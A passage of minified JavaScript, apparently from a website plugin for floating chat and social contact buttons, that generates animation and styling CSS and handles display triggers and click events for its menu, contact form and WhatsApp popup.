{-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); opacity: 0; visibility: hidden; transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1);  opacity: 1; visibility: visible;}"):"ginger-menu-spin"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px)  rotate(0deg); transform: translateX(-"+(m+8)*(d-z)+"px)  rotate(0deg); transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) rotate(360deg); transform: translateX(-"+(m+8)*(d-z)+"px) rotate(360deg);}"):"ginger-menu-pop"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) scale(0); transform: translateX(-"+(m+8)*(d-z)+"px) scale(0); transition-delay: "+.075*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) scale(1); transform: translateX(-"+(m+8)*(d-z)+"px) scale(1);}"):(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); display: block;}"):"ginger-menu-none"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1);transition:none !important; display: block;}"):"ginger-menu-slide"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(0px) scale(1); transform: translateX(0px) scale(1); transition-delay: "+.075*(z+1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) scale(1); transform: translateX("+(m+8)*(d-z)+"px)  scale(1);}"):"ginger-menu-fade"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); opacity: 0; visibility: hidden; transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1);  opacity: 1; visibility: visible;}"):"ginger-menu-spin"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px)  rotate(0deg); transform: translateX("+(m+8)*(d-z)+"px)  rotate(0deg); transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) rotate(360deg); transform: translateX("+(m+8)*(d-z)+"px) rotate(360deg);}"):"ginger-menu-pop"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) scale(0); transform: translateX("+(m+8)*(d-z)+"px) scale(0); transition-delay: "+.075*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) scale(1); transform: translateX("+(m+8)*(d-z)+"px) scale(1);}"):(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); display: block;}");l+="#gsb-buttons-"+a.id+".list_view {-webkit-transform: translateY(50px) scale(1); transform: translateY(50px) scale(1); transition-delay: 0.5s; opacity: 0; visibility:hidden;}",l+="#gsb-buttons-"+a.id+".open-buttons .list_view {-webkit-transform: translateY(0px) scale(1); transform: translateY(0px)  scale(1);visibility: visible;opacity: 1;}",l+="#gsb-buttons-"+a.id+".grid_view {-webkit-transform: translateY(50px) scale(1); transform: translateY(50px) scale(1); transition-delay: 0.5s; opacity: 0; visibility:hidden;}",l+="#gsb-buttons-"+a.id+".open-buttons .grid_view {-webkit-transform: translateY(0px) scale(1); transform: translateY(0px)  scale(1);visibility: visible;opacity: 1;}";z=1;var X=0;if("list_view"==a.settings.view&&d>1);else for(z=1,X=0;X<d;z++,X++)"vertical"==a.settings.menu_view?l+="right"==f?"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;right: 0;-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px);transition-delay:-2s;}":"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;left: 0;-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px);transition-delay:-2s;}":l+="right"==f?"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;right: 0;-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px);transition-delay:-2s;}":"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;left: 0;-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px);transition-delay:-2s;}";var Y=p("gsb-button-click-"+a.id);"open"==a.settings.default_state&&("no"==a.settings.hide_menu_after_close_click?(t("#gsb-buttons-"+a.id).addClass("open-buttons"),Y&&t("#gsb-buttons-"+a.id).removeClass("has-close-button")):Y?t("#gsb-buttons-"+a.id).removeClass("has-close-button"):t("#gsb-buttons-"+a.id).addClass("open-buttons"))}var I=Math.ceil(2*m/10);"icon_view"==a.settings.view||"icon_view"!=a.settings.view&&d<=1?(l+="#gsb-buttons-"+a.id+" .chat-button {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .chat-button-link {width: "+m+"px; height: "+m+"px; padding: "+I+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger-button {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .chat-button-icon {width: "+(m-2*I)+"px; height: "+(m-2*I)+"px; }"):(l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger-button {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button-link {width: "+m+"px; height: "+m+"px; padding: "+I+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button-icon {width: "+(m-2*I)+"px; height: "+(m-2*I)+"px; }"),l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link {background: "+a.settings.bg_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link svg {fill: "+a.settings.text_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link {background: "+a.settings.bg_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link svg {fill: "+a.settings.text_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link:hover {background: "+a.settings.interaction_bg_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link:hover svg {fill: "+a.settings.interaction_text_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link:hover {background: "+a.settings.interaction_bg_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link:hover svg {fill: "+a.settings.interaction_text_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .chat-button-link {border-radius: "+a.settings.border_radius+"px; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir]::after, [data-scb][class*=cooltipz]::after {background-color: "+a.settings.tooltip_settings.bg_color+"; color: "+a.settings.tooltip_settings.text_color+"; border-radius: "+a.settings.tooltip_settings.border_radius+"px; font-size:"+a.settings.tooltip_settings.font_size+"px; line-height: "+a.settings.tooltip_settings.tooltip_height+"px; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=left]::before, [data-scb][data-tooltip-dir].cooltipz--left::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]::before, [data-scb][class*=cooltipz].cooltipz--left::before {border-left-color: "+a.settings.tooltip_settings.bg_color+"; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=top]::before, [data-scb][data-tooltip-dir].cooltipz--top::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]::before, [data-scb][class*=cooltipz].cooltipz--top::before {border-top-color: "+a.settings.tooltip_settings.bg_color+"; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=right]::before, [data-scb][data-tooltip-dir].cooltipz--right::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]::before, [data-scb][class*=cooltipz].cooltipz--right::before {border-right-color: "+a.settings.tooltip_settings.bg_color+"; }","list_view"==a.settings.view&&d>1&&""!=a.settings.list_view_title&&(l+="#gsb-buttons-"+a.id+" .gsb-button-list.list_view .list_title_container  {background-color: "+a.settings.list_title_bg+";color: "+a.settings.list_title_color+"; }",l+="#gsb-buttons-"+a.id+" .gsb-button-list.list_view .list_title_container .close-view-btn svg path  {stroke: "+a.settings.list_title_color+"; }"),"grid_view"==a.settings.view&&d>1&&""!=a.settings.list_view_title&&(l+="#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .list_title_container  {background-color: "+a.settings.list_title_bg+";color: "+a.settings.list_title_color+"; }",l+="#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .list_title_container .close-view-btn svg path  {stroke: "+a.settings.list_title_color+"; }"),"0"==a.settings.tooltip_settings.border_radius&&"0"==a.settings.tooltip_settings.tooltip_height&&"0"==a.settings.tooltip_settings.font_size&&(l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=left]::before, [data-scb][data-tooltip-dir].cooltipz--left::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]::before, [data-scb][class*=cooltipz].cooltipz--left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::before, [data-scb][data-tooltip-dir].cooltipz--right::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]::before, [data-scb][class*=cooltipz].cooltipz--right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::before, [data-scb][data-tooltip-dir].cooltipz--bottom::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::before, [data-scb][class*=cooltipz].cooltipz--bottom::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::before, [data-scb][class*=cooltipz].cooltipz--bottom-left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::before, [data-scb][class*=cooltipz].cooltipz--bottom-right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top]::before, [data-scb][data-tooltip-dir].cooltipz--top::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]::before, [data-scb][class*=cooltipz].cooltipz--top::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]::before, [data-scb][data-tooltip-dir].cooltipz--top-left::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]::before, [data-scb][class*=cooltipz].cooltipz--top-left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::before, [data-scb][data-tooltip-dir].cooltipz--top-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::before, [data-scb][class*=cooltipz].cooltipz--top-right::before { border : 0 }"),t("#gsb-buttons-"+a.id).hasClass("single")&&(l+="#gsb-buttons-"+a.id+" .gsb-trigger {padding: 0;}"),l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a:not(."+a.settings.animation+") .gsb-pending-message {top: 3%; right: 3%;}",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a:not(."+a.settings.animation+") + .gsb-pending-message {top: 3%; right: 3%;}","none"!=a.settings.animation&&"ginger-btn-fade"!=a.settings.animation&&"ginger-btn-pulse"!=a.settings.animation&&"ginger-btn-spin"!=a.settings.animation||(l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a."+a.settings.animation+" .gsb-pending-message {top: 3%; right: 3%;}",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a."+a.settings.animation+" + .gsb-pending-message {top: 3%; right: 3%;}");var L=function(t){if("vertical"==t.settings.menu_view){return"right"==c(t)?"left":"right"}return"top"}(a);t("#gsb-buttons-"+a.id+" .gsb-button-list a.scb-tooltip").attr("data-tooltip-dir",L),t("#gsb-buttons-"+a.id).addClass(f+"-side"),t("#gsb-buttons-"+a.id).addClass(a.settings.menu_view+"-menu"),"vertical"==a.settings.menu_view?"left"==f?(t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","right"),t("#gsb-buttons-"+a.id+" .gsb-trigger-bottom .chat-button-link").attr("data-tooltip-dir","right")):(t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","left"),t("#gsb-buttons-"+a.id+" .gsb-trigger-bottom .chat-button-link").attr("data-tooltip-dir","left")):(t("#gsb-buttons-"+a.id+" .gsb-trigger-bottom .chat-button-link").attr("data-tooltip-dir","top"),"left"==f?t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","right"):t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","left")),"grid_view"==a.settings.view&&t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .channel-grid-container .chat-button .scb-tooltip").attr("data-tooltip-dir","top");var j=a.settings.call_to_action;""!=j&&t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-scb",j).addClass("cooltipz--visible"),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a",(function(){h("gsb-button-click-"+a.id,!0,2)})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a, #gsb-buttons-"+a.id+" .gsb-trigger .chat-button a",(function(){h("gsb-button-click-"+a.id,!0,2)})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a, #gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom a",(function(){t("#gsb-buttons-"+a.id+" .gsb-pending-message").remove()})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom a",(function(){h("gsb-button-click-"+a.id,!0,2)})),t(document).on("mouseenter","#gsb-buttons-"+a.id+" .gsb-trigger a",(function(){t("#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a").removeClass(a.settings.animation),t("#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a").removeClass(a.settings.animation)}));var T=a.settings.font_family;""!=T&&"Arial"!=T&&"Tahoma"!=T&&"Verdana"!=T&&"Helvetica"!=T&&"Times New Roman"!=T&&"Trebuchet MS"!=T&&"Georgia"!=T&&t("head").append("<link id='#gsb-buttons-"+a.id+"' href='https://fonts.googleapis.com/css?family="+a.settings.font_family+"' rel='stylesheet' type='text/css' >"),""!=T?t("#gsb-buttons-"+a.id).css("font-family",T):t("#gsb-buttons-"+a.id).css("font-family","-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif"),t("#gsb-buttons-"+a.id+" .gsb-button-list").addClass(a.settings.menu_animation),function(s){console.log(s);var o=p("gsb-button-click-"+s.id);0!=t("#gsb-buttons-"+s.id+" .gsb-button-list .chat-button").length&&"yes"!=s.settings.has_pending_message||o||"yes"==s.settings.has_pending_message&&(t("#gsb-buttons-"+s.id).hasClass("single")?(t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").append("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").after("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>")):(t("#gsb-buttons-"+s.id+" .gsb-trigger .gsb-trigger-top a").append("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>"),t("#gsb-buttons-"+s.id+" .gsb-trigger .gsb-trigger-top a").after("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>")),i=0,t("#gsb-buttons-"+s.id+" .gsb-pending-message").width("auto").height("auto"),t("#gsb-buttons-"+s.id+" .gsb-pending-message").each((function(){i<t(this).width()&&(i=t(this).width()),i<t(this).height()&&(i=t(this).height())})),t("#gsb-buttons-"+s.id+" .gsb-pending-message").width(i).height(i),t("#gsb-buttons-"+s.id+" .gsb-pending-message").css("color",s.settings.message_text_color),t("#gsb-buttons-"+s.id+" .gsb-pending-message").css("background-color",s.settings.message_bg_color))}(a),function(s){var o=p("gsb-button-click-"+s.id);o||(t("#gsb-buttons-"+s.id).hasClass("single")?t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").addClass(s.settings.animation):t("#gsb-buttons-"+s.id+" .gsb-trigger .gsb-trigger-top a").addClass(s.settings.animation))}(a),function(s){var o=c(s);if(t("#gsb-buttons-"+s.id).hasClass("single")){var i=t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").attr("data-scb");t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").removeAttr("data-tooltip-dir data-scb"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").removeClass("scb-tooltip cooltipz--visible"),t(".gsb-trigger .chat-button ").addClass("scb-tooltip cooltipz--visible"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button.scb-tooltip").attr("data-tooltip-dir","right"==o?"left":"right"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button").attr("data-scb",i)}}(a),function(s){if("yes"==s.triggers.after_seconds){if(!p("gsb-button-view-"+s.id)){t("#gsb-buttons-"+s.id).hide();var o=parseInt(s.triggers.seconds);o>0&&setTimeout((function(){t("#gsb-buttons-"+s.id).show(),h("gsb-button-view-"+s.id,!0,2)}),1e3*o)}}}(a),function(s){if("yes"==s.triggers.on_scroll){if(!p("gsb-button-view-"+s.id)){t("#gsb-buttons-"+s.id).hide();var o=parseInt(s.triggers.page_scroll);jQuery(window).scroll((function(){o=parseInt(s.triggers.page_scroll);var i=jQuery(document).height()-jQuery(window).height(),n=jQuery(window).scrollTop();0!=n&&n/i*100>=o&&(t("#gsb-buttons-"+s.id).show(),h("gsb-button-view-"+s.id,!0,2))}))}}}(a),function(o){if("yes"==o.triggers.exit_intent){if("yes"==o.triggers.browser)if(!p("gsb-button-view-"+o.id)){t("#gsb-buttons-"+o.id).hide();var i=c(o);a=document,l="mouseout",r=function(s){null==s.toElement&&null==s.relatedTarget&&(n||(t("#gsb-buttons-"+o.id).show(),t("#gsb-buttons-"+o.id).append("<div class='exit-intent'></div>"),"left"==i?t("#gsb-buttons-"+o.id+" .exit-intent").addClass("left-position"):t("#gsb-buttons-"+o.id+" .exit-intent").addClass("right-position"),t("#gsb-buttons-"+o.id).hasClass("single-btn")||t("#gsb-buttons-"+o.id+" .main-button").trigger("click"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").addClass("active"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").removeClass("active")}),2e3)}),100),n=!0,h("gsb-button-view-"+o.id,!0,2)))},a.addEventListener?a.addEventListener(l,r,!1):a.attachEvent&&a.attachEvent("on"+l,r)}"yes"==o.triggers.on_inactivity&&(s=setInterval((function(){!function(o){e+=1;var i=p("gsb-button-view-"+o.id);if(!i&&(t("#gsb-buttons-"+o.id).hide(),e>59)){if(!n){var a=c(o);t("#gsb-buttons-"+o.id).show(),t("#gsb-buttons-"+o.id).append("<div class='exit-intent'></div>"),"left"==a?t("#gsb-buttons-"+o.id+" .exit-intent").addClass("left-position"):t("#gsb-buttons-"+o.id+" .exit-intent").addClass("right-position"),t("#gsb-buttons-"+o.id).hasClass("single-btn")||t("#gsb-buttons-"+o.id+" .main-button").trigger("click"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").addClass("active"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").removeClass("active")}),2e3)}),100),n=!0,h("gsb-button-view-"+o.id,!0,2)}window.clearInterval(s)}}(o)}),1e3),t(document).on("mousemove",(function(t){e=0})),t(document).on("keyup",(function(t){e=0})))}var a,l,r}(a),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-top a",(function(s){s.preventDefault(),t(this).closest(".gsb-buttons").removeClass("open-form"),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup"),t("#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-field").removeClass("has-error"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success-msg"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("has-error"),t(this).closest("#gsb-buttons-"+a.id).removeClass("has-no-animation"),t(this).closest("#gsb-buttons-"+a.id).removeClass("has-no-tooltip-animation"),t(this).closest(".gsb-buttons").addClass("open-buttons")})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-contact a",(function(s){s.preventDefault(),t(this).closest(".gsb-buttons").removeClass("open-form"),t("#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-field").removeClass("has-error"),t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-whatsapp-popup a",(function(s){s.preventDefault(),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup"),t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-close",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("open-form"),t("#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-field").removeClass("has-error"),t(this).closest("#gsb-buttons-"+a.id+".has-no-close-button").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+" .whatsapp-popup .whatsapp-popup-close-btn",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("open-whatsapp-popup"),t(this).closest("#gsb-buttons-"+a.id+".has-no-close-button").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+" .close-view-btn",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("open-buttons")})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-bottom a",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("has-no-animation"),t(this).closest(".gsb-buttons").removeClass("open-buttons")})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-button-list:not(.list_view) .chat-button .channel-contact_form , #gsb-buttons-"+a.id+".single .gsb-button-list:not(.list_view) + .gsb-trigger .chat-button .channel-contact_form",(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list .chat-button").length;t(this).closest(".gsb-buttons").hasClass("open-form")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-form")):(t(this).closest(".gsb-buttons").hasClass("has-no-close-button")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-removed"),t(this).closest(".gsb-buttons").removeClass("has-no-close-button")),s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-form"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success-msg"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("has-error"))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .list_view .gsb-social-channel#chat-button-contact_form-"+a.id+" , #gsb-buttons-"+a.id+".single .list_view + .gsb-trigger .button-link-contact_form-"+a.id,(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list .chat-button").length;t(this).closest(".gsb-buttons").hasClass("open-form")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-form")):(s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-form"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success-msg"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("has-error"))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-button-list:not(.list_view) .chat-button .channel-whatsapp , #gsb-buttons-"+a.id+".single .gsb-button-list:not(.list_view) + .gsb-trigger .chat-button .channel-whatsapp",(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list 